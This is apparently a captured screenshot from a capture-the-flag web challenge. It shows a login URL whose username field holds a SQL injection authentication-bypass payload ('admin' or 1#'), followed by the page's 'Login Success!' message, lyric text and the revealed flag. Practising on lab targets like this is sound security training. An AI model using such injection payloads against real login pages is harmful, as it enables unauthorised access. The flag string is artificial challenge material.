 不安全 | a1f2cab7-196d-44da-840a-4cd1cc65e42b.node3.buuoj.cn/check.php?username=admin%27or%201%23&password=123
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
flag:
OBEY THE LAW
AND REPEAT AFTER ME:
flag{8257e2b2-91ac-4bd1-94f6-508096a46203}
I AM FREE